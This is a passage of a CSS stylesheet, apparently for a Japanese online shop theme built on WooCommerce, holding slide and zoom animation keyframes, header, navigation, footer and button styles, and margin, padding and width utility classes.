    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
}
@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
}
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/*----------------------------------------------------
++00 reset
----------------------------------------------------*/
body, section, article, nav, div, dl, dt, dd, ul, ol, li,
h1, h2, h3, h4, h5, h6,
form, fieldset, input, textarea,
p, th, td {
  margin: 0;
  padding: 0;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

ul {
  list-style: none;
}

fieldset, img {
  border: 0;
}

/* default */
body {
  background: url(img/common/bg_header_line.png) repeat-x top center, url(img/common/bg_body.png) repeat center center;
  color: #2E2E2E;
  font-family: "Noto Sans Japanese", "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.6;
  padding: 0;
  overflow-y: auto;
}
body * {
  box-sizing: border-box !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
@media screen and (max-width: 768px) {
  body {
    font-size: 14px;
  }
}

input, button, textarea, select {
  font-family: "Noto Sans Japanese", "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;
  border: 0;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-weight: 600;
}

a {
  color: #0D643A;
  text-decoration: none;
  outline: none;
}
a:hover {
  text-decoration: underline;
}

i.fa {
  font-family: FontAwesome !important;
  font-weight: normal;
  margin-right: 8px;
}

/*----------------------------------------------------
++01 header
----------------------------------------------------*/
header {
  position: relative;
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  align-items: center;
  width: 1100px;
  padding: 26px 0 0;
  margin: 0 auto;
}
header #mainHeader {
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  position: relative;
  width: 400px;
  height: 100px;
  margin: 0 auto;
}
header #mainHeader #logo {
  display: flex;
  justify-content: flex-start;
  flex-wrap: nowrap;
  align-items: center;
}
header #mainHeader #logo h1 a {
  display: block;
  width: 140px;
  height: 65px;
  text-indent: -9999px;
  background: url(img/common/logo_02.png) no-repeat;
  background-size: 140px auto;
  margin-right: 16px;
}
header #mainHeader #logo h2 {
  font-size: 14px;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
}
header #mainHeader h3,
header #mainHeader dl {
  display: none;
}
header #navi_toggle {
  display: none;
  position: absolute;
  top: 29px;
  right: 5px;
  width: 50px;
  height: 50px;
  transition: all 0.3s;
  cursor: pointer;
  z-index: 99;
}
header #navi_toggle div {
  position: relative;
  width: 56px;
  height: 43px;
  margin: 0 auto;
}
header #navi_toggle span {
  position: absolute;
  left: 10px;
  display: block;
  width: 30px;
  height: 4px;
  background: #FD7C30;
  transition: all 0.3s;
  margin: 0 auto 5px;
}
header #navi_toggle span:nth-child(1) {
  top: 0;
}
header #navi_toggle span:nth-child(2) {
  top: 10px;
}
header #navi_toggle span:nth-child(3) {
  top: 20px;
}
header #navi_toggle.open span:nth-child(1) {
  top: 11px;
  transform: rotate(315deg);
}
header #navi_toggle.open span:nth-child(2) {
  opacity: 0;
}
header #navi_toggle.open span:nth-child(3) {
  top: 11px;
  transform: rotate(-315deg);
}
header #header_cart_sp {
  display: none;
  position: absolute;
  top: 20px;
  right: 76px;
  width: 36px;
  height: 36px;
}
header #header_cart_sp .header_cart_count {
  position: absolute;
  display: inline-block;
  width: auto;
  bottom: 0;
  right: -7px;
  min-width: 18px;
  min-height: 18px;
  background: #0D643A;
  color: #fff;
  font-size: 10px;
  font-weight: bold;
  line-height: 1;
  text-align: center;
  padding: 4px;
  box-sizing: border-box;
  border-radius: 100%;
}
@media screen and (max-width: 360px) {
  header #header_cart_sp {
    right: 61px;
  }
}

#g_navi {
  position: relative;
  width: calc(100% - 400px);
}
#g_navi ul {
  display: flex;
  justify-content: flex-end;
  flex-wrap: nowrap;
  align-items: flex-end;
  width: 100%;
  margin: -10px auto 0;
}
#g_navi ul li {
  position: relative;
  font-size: 12px;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  font-weight: 600;
}
#g_navi ul li img {
  width: auto;
  height: 40px;
}
#g_navi ul li a {
  position: relative;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  align-items: flex-end;
  width: 84px;
  height: 100%;
  color: #2E2E2E;
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  margin: 0 14px 0 0;
}
#g_navi ul li a:hover {
  color: #FD7C30;
}
#g_navi ul li a:hover img {
  opacity: 0.9;
}
#g_navi ul li a span {
  display: block;
  width: 90px;
  margin: 0 auto;
}
#g_navi ul li a span.header_cart_count {
  position: absolute;
  display: inline-block;
  width: auto;
  bottom: 16px;
  right: 14px;
  min-width: 18px;
  min-height: 18px;
  background: #0D643A;
  color: #fff;
  font-size: 10px;
  font-weight: bold;
  line-height: 1;
  text-align: center;
  padding: 4px;
  box-sizing: border-box;
  border-radius: 100%;
}

@media screen and (max-width: 768px) {
  header {
    position: fixed;
    top: 0;
    width: 100%;
    background: url(img/common/bg_header_line.png) repeat-x top center, #FCFCFC;
    height: 75px;
    padding: 0;
    z-index: 997;
  }
  header #mainHeader {
    top: 0;
    left: 0;
    width: 100%;
    height: 70px;
    background: none;
    padding: 6px 10px 0;
  }
  header #mainHeader #logo h1 a {
    width: 95px;
    height: 44px;
    background-size: 95px auto;
    margin-right: 10px;
  }
  header #mainHeader #logo h2 {
    font-size: 9px;
  }
  header #navi_toggle {
    display: block;
  }
  header.hidden_PC {
    display: flex !important;
  }
  #g_navi {
    position: fixed !important;
    left: -800px;
    top: 75px;
    width: 100%;
    height: auto;
    background: rgba(85, 68, 57, 0.9);
    transition: all 0.3s;
    margin: 0;
    overflow-y: auto;
    z-index: 999;
  }
  #g_navi.open {
    left: 0;
  }
  #g_navi ul {
    position: relative;
    display: block;
    width: 100%;
    height: calc(100vh - 75px);
    overflow-y: auto;
    margin: 0;
  }
  #g_navi ul li {
    min-width: 100%;
    height: auto;
    background: none;
    margin: 0;
  }
  #g_navi ul li span {
    display: inline !important;
    text-align: left;
  }
  #g_navi ul li.hidden_PC a {
    display: block;
    text-align: left;
  }
  #g_navi ul li img {
    display: none;
  }
  #g_navi ul li a {
    display: block;
    width: 100%;
    height: auto;
    color: #fff;
    font-size: 14px;
    text-align: left !important;
    text-shadow: 1px 1px 1px #000;
    border-bottom: 1px solid #fff;
    padding: 12px;
    margin: 0;
  }
  #g_navi ul li a:before {
    font-family: FontAwesome !important;
    content: "\f054";
    margin-right: 6px;
  }
  #g_navi ul li a:hover {
    background: none;
    border-radius: 0;
  }
  #g_navi ul li a .header_cart_count {
    top: 15px;
    bottom: auto !important;
    right: auto !important;
    background: #e86914 !important;
    margin-left: 10px;
  }
  #header_cart_sp {
    display: block !important;
  }
}
/*----------------------------------------------------
++02 footer
----------------------------------------------------*/
footer {
  position: relative;
  width: 100%;
  min-height: 600px;
  background: url(img/common/bg_footer.jpg) no-repeat;
  background-size: cover;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  padding-top: 120px;
}
footer #footer_inner {
  width: 1100px;
  background: rgba(255, 255, 255, 0.6);
  border: 1px solid #fff;
  padding: 48px 20px;
  margin: 0 auto;
}
footer #footer_inner h2 {
  width: 178px;
  margin: 0 auto 24px;
}
footer #footer_inner p {
  width: 906px;
  background: url(img/common/bg_footer_border.png) no-repeat center bottom;
  text-align: center;
  padding: 10px 0 20px;
  margin: 0 auto 20px;
}
footer #footer_inner p .fa {
  color: #e86914;
}
footer #footer_inner ul {
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  align-items: center;
}
footer #footer_inner ul li + li:before {
  content: "|";
  padding: 0 10px;
}
footer #footer_inner ul li a {
  color: #2E2E2E;
}
footer address {
  position: absolute;
  bottom: 0;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  align-items: center;
  width: 100%;
  height: 50px;
  background: url(img/common/bg_footer_copy.png) repeat-x;
  color: #fff;
  font-size: 14px;
  text-shadow: 1px 1px 1px #b95410;
  font-style: normal;
  text-align: center;
}

@media screen and (max-width: 768px) {
  footer {
    min-height: 1px;
    background: url(img/common/bg_footer.jpg) no-repeat center center;
    background-size: cover;
    padding: 30px 0 !important;
  }
  footer #footer_inner {
    width: 100%;
    padding: 30px 10px;
    margin: 0 auto;
  }
  footer #footer_inner h2 {
    width: 120px;
    margin: 0 auto 20px;
  }
  footer #footer_inner p {
    width: 96%;
    line-height: 2;
  }
  footer #footer_inner ul {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    align-items: center;
  }
  footer #footer_inner ul li {
    font-size: 12px;
    padding: 8px 0;
  }
  footer #footer_inner ul li + li:before {
    content: "";
    padding: 0 8px;
  }
  footer #footer_inner ul li a {
    color: #2E2E2E;
  }
  footer address {
    font-size: 12px;
  }
}
.pagetop {
  position: fixed;
  right: 50px;
  background: none !important;
  z-index: 998;
}
.pagetop i {
  margin: 0;
}
.pagetop a {
  display: block;
  width: 86px;
  height: 82px;
  background: none !important;
  text-decoration: none;
  line-height: 48px;
  opacity: 0.9;
}
.pagetop a:hover {
  opacity: 1;
}
@media screen and (max-width: 768px) {
  .pagetop {
    position: fixed;
    bottom: -70px;
    right: 20px;
  }
  .pagetop a {
    width: 40px;
    height: 38px;
  }
}

/*----------------------------------------------------
++03 common
----------------------------------------------------*/
.titType01 {
  background: url(img/common/bg_title_01.png) repeat-x left bottom;
  color: #554439;
  font-size: 28px !important;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  font-weight: 600;
  padding-bottom: 8px;
}

.titType02 {
  width: 100%;
  background: url(img/common/bg_title_02.png) repeat-x center bottom;
  color: #554439;
  font-size: 34px !important;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  font-weight: 600;
  text-align: center;
  padding-bottom: 8px;
  margin: 0 auto 36px !important;
}

.hidden_PC {
  display: none !important;
}

.allNone {
  display: none !important;
}

@media screen and (max-width: 768px) {
  .hidden_PC {
    display: block !important;
  }
  .hidden_PC.inline {
    display: inline !important;
  }
  .hidden_TAB,
  .hidden_SP_TAB {
    display: none !important;
  }
}
@media screen and (max-width: 480px) {
  .hidden_TAB {
    display: block !important;
  }
  .hidden_SP {
    display: none !important;
  }
}
.block {
  display: block;
}

.img_responsive {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}

.img_responsive2 {
  max-width: 100%;
  height: auto;
}

.imgType01 {
  border-radius: 6px;
}

.imgType02 {
  width: 50%;
  max-width: 50%;
  height: auto;
}
@media screen and (max-width: 768px) {
  .imgType02 {
    width: 100%;
    max-width: 100%;
  }
}

.txt_left {
  text-align: left !important;
}

.txt_center {
  text-align: center !important;
}

.txt_right {
  text-align: right !important;
}

.txt_note01 {
  font-size: 28px !important;
}

.txt_note02 {
  font-size: 14px !important;
}

.txt_note03 {
  font-size: 28px !important;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  font-weight: 600;
}

.txt_note04 {
  font-size: 38px !important;
}

.keyword01 {
  color: #B42829;
}

.keyword02 {
  font-size: 28px !important;
  font-weight: 700 !important;
}

.keyword03 {
  color: #0D643A;
}

.btnType01,
.btnType02 {
  position: relative;
  background: #e86914;
  color: #fff;
  font-size: 28px;
  font-weight: 600;
  border: 3px double #fff;
  text-decoration: none;
}
.btnType01:hover,
.btnType02:hover {
  background: #d75803;
}
.btnType01 .icon_btn,
.btnType02 .icon_btn {
  position: relative;
  width: auto;
  height: 21px;
  margin-right: 8px;
}

.btnType02 {
  background: #0D643A;
}
.btnType02:hover {
  background: #073720;
}

.flex_PC {
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
}
@media screen and (max-width: 768px) {
  .flex_PC {
    display: block;
  }
}

.flex_all {
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
}

.flexBox01 {
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  align-items: center;
}

.fl_alignS {
  align-items: flex-start;
}

.fl_alignC {
  align-items: center;
}

.fl_alignE {
  align-items: flex-end;
}

.justifyC {
  justify-content: center !important;
}

.justifyS {
  justify-content: flex-start !important;
}

.justifyE {
  justify-content: flex-end !important;
}

.order1 {
  order: 1;
}

.order2 {
  order: 2;
}

.order3 {
  order: 3;
}

.order4 {
  order: 4;
}

.listType01 li {
  position: relative;
}
.listType01 li:before {
  position: relative;
  font-family: FontAwesome !important;
  content: "\f0da";
  top: -3px;
  font-size: 10px;
  padding: 0 6px 0 0;
}

.font_serif {
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif !important;
}

.tableType01 {
  width: 1100px;
  margin: 0 auto 40px;
}
.tableType01 caption {
  text-align: left;
  font-weight: 600;
  margin: 0 auto 8px;
}
.tableType01 th, .tableType01 td {
  padding: 8px 10px;
  border-bottom: 1px solid #0a4d2d;
}
.tableType01 th {
  color: #0D643A;
  text-align: right;
  white-space: nowrap;
  padding-right: 20px;
}

.button.wc-backward,
.added_to_cart.wc-forward, .woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.product_type_simple.add_to_cart_button.ajax_add_to_cart, .btnType01,
.btnType02 {
  position: relative;
  display: block;
  width: 100%;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  text-shadow: 1px 1px 1px #000;
  box-shadow: none;
  line-height: 1;
  border-radius: 6px;
  transition: all 0.3s;
  padding: 13px 18px 10px;
  margin: 0 auto;
}
@media screen and (max-width: 768px) {
  .button.wc-backward,
  .added_to_cart.wc-forward, .woocommerce #respond input#submit.alt,
  .woocommerce a.button.alt,
  .woocommerce button.button.alt,
  .woocommerce input.button.alt,
  .product_type_simple.add_to_cart_button.ajax_add_to_cart, .btnType01,
  .btnType02 {
    font-size: 14px;
  }
}

.button.wc-backward:hover,
.added_to_cart.wc-forward:hover, .woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover, .btnType01:hover,
.btnType02:hover {
  text-decoration: none;
}

.padNone {
  padding: 0 !important;
}

.marNone {
  margin: 0 !important;
}

.marAuto {
  margin-right: auto;
  margin-left: auto;
}

.m-t-0 {
  margin-top: 0px !important;
}

.m-b-0 {
  margin-bottom: 0px !important;
}

.m-r-0 {
  margin-right: 0px !important;
}

.m-l-0 {
  margin-left: 0px !important;
}

.p-t-0 {
  padding-top: 0px !important;
}

.p-b-0 {
  padding-bottom: 0px !important;
}

.p-r-0 {
  padding-right: 0px !important;
}

.p-l-0 {
  padding-left: 0px !important;
}

.m-t-5 {
  margin-top: 5px !important;
}

.m-b-5 {
  margin-bottom: 5px !important;
}

.m-r-5 {
  margin-right: 5px !important;
}

.m-l-5 {
  margin-left: 5px !important;
}

.p-t-5 {
  padding-top: 5px !important;
}

.p-b-5 {
  padding-bottom: 5px !important;
}

.p-r-5 {
  padding-right: 5px !important;
}

.p-l-5 {
  padding-left: 5px !important;
}

.m-t-10 {
  margin-top: 10px !important;
}

.m-b-10 {
  margin-bottom: 10px !important;
}

.m-r-10 {
  margin-right: 10px !important;
}

.m-l-10 {
  margin-left: 10px !important;
}

.p-t-10 {
  padding-top: 10px !important;
}

.p-b-10 {
  padding-bottom: 10px !important;
}

.p-r-10 {
  padding-right: 10px !important;
}

.p-l-10 {
  padding-left: 10px !important;
}

.m-t-15 {
  margin-top: 15px !important;
}

.m-b-15 {
  margin-bottom: 15px !important;
}

.m-r-15 {
  margin-right: 15px !important;
}

.m-l-15 {
  margin-left: 15px !important;
}

.p-t-15 {
  padding-top: 15px !important;
}

.p-b-15 {
  padding-bottom: 15px !important;
}

.p-r-15 {
  padding-right: 15px !important;
}

.p-l-15 {
  padding-left: 15px !important;
}

.m-t-20 {
  margin-top: 20px !important;
}

.m-b-20 {
  margin-bottom: 20px !important;
}

.m-r-20 {
  margin-right: 20px !important;
}

.m-l-20 {
  margin-left: 20px !important;
}

.p-t-20 {
  padding-top: 20px !important;
}

.p-b-20 {
  padding-bottom: 20px !important;
}

.p-r-20 {
  padding-right: 20px !important;
}

.p-l-20 {
  padding-left: 20px !important;
}

.m-t-25 {
  margin-top: 25px !important;
}

.m-b-25 {
  margin-bottom: 25px !important;
}

.m-r-25 {
  margin-right: 25px !important;
}

.m-l-25 {
  margin-left: 25px !important;
}

.p-t-25 {
  padding-top: 25px !important;
}

.p-b-25 {
  padding-bottom: 25px !important;
}

.p-r-25 {
  padding-right: 25px !important;
}

.p-l-25 {
  padding-left: 25px !important;
}

.m-t-30 {
  margin-top: 30px !important;
}

.m-b-30 {
  margin-bottom: 30px !important;
}

.m-r-30 {
  margin-right: 30px !important;
}

.m-l-30 {
  margin-left: 30px !important;
}

.p-t-30 {
  padding-top: 30px !important;
}

.p-b-30 {
  padding-bottom: 30px !important;
}

.p-r-30 {
  padding-right: 30px !important;
}

.p-l-30 {
  padding-left: 30px !important;
}

.m-t-35 {
  margin-top: 35px !important;
}

.m-b-35 {
  margin-bottom: 35px !important;
}

.m-r-35 {
  margin-right: 35px !important;
}

.m-l-35 {
  margin-left: 35px !important;
}

.p-t-35 {
  padding-top: 35px !important;
}

.p-b-35 {
  padding-bottom: 35px !important;
}

.p-r-35 {
  padding-right: 35px !important;
}

.p-l-35 {
  padding-left: 35px !important;
}

.m-t-40 {
  margin-top: 40px !important;
}

.m-b-40 {
  margin-bottom: 40px !important;
}

.m-r-40 {
  margin-right: 40px !important;
}

.m-l-40 {
  margin-left: 40px !important;
}

.p-t-40 {
  padding-top: 40px !important;
}

.p-b-40 {
  padding-bottom: 40px !important;
}

.p-r-40 {
  padding-right: 40px !important;
}

.p-l-40 {
  padding-left: 40px !important;
}

.m-t-45 {
  margin-top: 45px !important;
}

.m-b-45 {
  margin-bottom: 45px !important;
}

.m-r-45 {
  margin-right: 45px !important;
}

.m-l-45 {
  margin-left: 45px !important;
}

.p-t-45 {
  padding-top: 45px !important;
}

.p-b-45 {
  padding-bottom: 45px !important;
}

.p-r-45 {
  padding-right: 45px !important;
}

.p-l-45 {
  padding-left: 45px !important;
}

.m-t-50 {
  margin-top: 50px !important;
}

.m-b-50 {
  margin-bottom: 50px !important;
}

.m-r-50 {
  margin-right: 50px !important;
}

.m-l-50 {
  margin-left: 50px !important;
}

.p-t-50 {
  padding-top: 50px !important;
}

.p-b-50 {
  padding-bottom: 50px !important;
}

.p-r-50 {
  padding-right: 50px !important;
}

.p-l-50 {
  padding-left: 50px !important;
}

.m-t-55 {
  margin-top: 55px !important;
}

.m-b-55 {
  margin-bottom: 55px !important;
}

.m-r-55 {
  margin-right: 55px !important;
}

.m-l-55 {
  margin-left: 55px !important;
}

.p-t-55 {
  padding-top: 55px !important;
}

.p-b-55 {
  padding-bottom: 55px !important;
}

.p-r-55 {
  padding-right: 55px !important;
}

.p-l-55 {
  padding-left: 55px !important;
}

.m-t-60 {
  margin-top: 60px !important;
}

.m-b-60 {
  margin-bottom: 60px !important;
}

.m-r-60 {
  margin-right: 60px !important;
}

.m-l-60 {
  margin-left: 60px !important;
}

.p-t-60 {
  padding-top: 60px !important;
}

.p-b-60 {
  padding-bottom: 60px !important;
}

.p-r-60 {
  padding-right: 60px !important;
}

.p-l-60 {
  padding-left: 60px !important;
}

.m-t-65 {
  margin-top: 65px !important;
}

.m-b-65 {
  margin-bottom: 65px !important;
}

.m-r-65 {
  margin-right: 65px !important;
}

.m-l-65 {
  margin-left: 65px !important;
}

.p-t-65 {
  padding-top: 65px !important;
}

.p-b-65 {
  padding-bottom: 65px !important;
}

.p-r-65 {
  padding-right: 65px !important;
}

.p-l-65 {
  padding-left: 65px !important;
}

.m-t-70 {
  margin-top: 70px !important;
}

.m-b-70 {
  margin-bottom: 70px !important;
}

.m-r-70 {
  margin-right: 70px !important;
}

.m-l-70 {
  margin-left: 70px !important;
}

.p-t-70 {
  padding-top: 70px !important;
}

.p-b-70 {
  padding-bottom: 70px !important;
}

.p-r-70 {
  padding-right: 70px !important;
}

.p-l-70 {
  padding-left: 70px !important;
}

.m-t-75 {
  margin-top: 75px !important;
}

.m-b-75 {
  margin-bottom: 75px !important;
}

.m-r-75 {
  margin-right: 75px !important;
}

.m-l-75 {
  margin-left: 75px !important;
}

.p-t-75 {
  padding-top: 75px !important;
}

.p-b-75 {
  padding-bottom: 75px !important;
}

.p-r-75 {
  padding-right: 75px !important;
}

.p-l-75 {
  padding-left: 75px !important;
}

.m-t-80 {
  margin-top: 80px !important;
}

.m-b-80 {
  margin-bottom: 80px !important;
}

.m-r-80 {
  margin-right: 80px !important;
}

.m-l-80 {
  margin-left: 80px !important;
}

.p-t-80 {
  padding-top: 80px !important;
}

.p-b-80 {
  padding-bottom: 80px !important;
}

.p-r-80 {
  padding-right: 80px !important;
}

.p-l-80 {
  padding-left: 80px !important;
}

.m-t-85 {
  margin-top: 85px !important;
}

.m-b-85 {
  margin-bottom: 85px !important;
}

.m-r-85 {
  margin-right: 85px !important;
}

.m-l-85 {
  margin-left: 85px !important;
}

.p-t-85 {
  padding-top: 85px !important;
}

.p-b-85 {
  padding-bottom: 85px !important;
}

.p-r-85 {
  padding-right: 85px !important;
}

.p-l-85 {
  padding-left: 85px !important;
}

.m-t-90 {
  margin-top: 90px !important;
}

.m-b-90 {
  margin-bottom: 90px !important;
}

.m-r-90 {
  margin-right: 90px !important;
}

.m-l-90 {
  margin-left: 90px !important;
}

.p-t-90 {
  padding-top: 90px !important;
}

.p-b-90 {
  padding-bottom: 90px !important;
}

.p-r-90 {
  padding-right: 90px !important;
}

.p-l-90 {
  padding-left: 90px !important;
}

.m-t-95 {
  margin-top: 95px !important;
}

.m-b-95 {
  margin-bottom: 95px !important;
}

.m-r-95 {
  margin-right: 95px !important;
}

.m-l-95 {
  margin-left: 95px !important;
}

.p-t-95 {
  padding-top: 95px !important;
}

.p-b-95 {
  padding-bottom: 95px !important;
}

.p-r-95 {
  padding-right: 95px !important;
}

.p-l-95 {
  padding-left: 95px !important;
}

.m-t-100 {
  margin-top: 100px !important;
}

.m-b-100 {
  margin-bottom: 100px !important;
}

.m-r-100 {
  margin-right: 100px !important;
}

.m-l-100 {
  margin-left: 100px !important;
}

.p-t-100 {
  padding-top: 100px !important;
}

.p-b-100 {
  padding-bottom: 100px !important;
}

.p-r-100 {
  padding-right: 100px !important;
}

.p-l-100 {
  padding-left: 100px !important;
}

.m-b-24 {
  margin-bottom: 24px;
}

.m-b-120 {
  margin-bottom: 120px !important;
}

@media screen and (max-width: 768px) {
  .spMarNone {
    margin: 0 !important;
  }
  .sp_p-b-0 {
    padding-bottom: 0 !important;
  }
}
.w-10 {
  width: 10%;
}

.w-20 {
  width: 20%;
}

.w-30 {
  width: 30%;
}

.w-40 {
  width: 40%;
}

.w-50 {
  width: 50%;
}

.w-60 {
  width: 60%;
}

.w-70 {
  width: 70%;
}

.w-80 {
  width: 80%;
}

.w-90 {
  width: 90%;
}

.w-100 {
  width: 100%;
}

@media screen and (max-width: 768px) {
  .titType01,
  .titType02 {
    width: 100%;
    font-size: 18px !important;
  }
  .titType01 {
    min-height: auto;
    background: url(img/common/bg_title_01.png) no-repeat left bottom;
    background-size: auto 3px;
    line-height: 1.2;
    padding: 3px 4px 10px 2px;
  }
  .titType01 span {
    font-size: 12px;
  }
  .titType02 {
    padding: 0 0 8px;
  }
  .titType03 {
    width: 100%;
    font-size: 26px !important;
    margin: 30px auto !important;
  }
  .titType03 b {
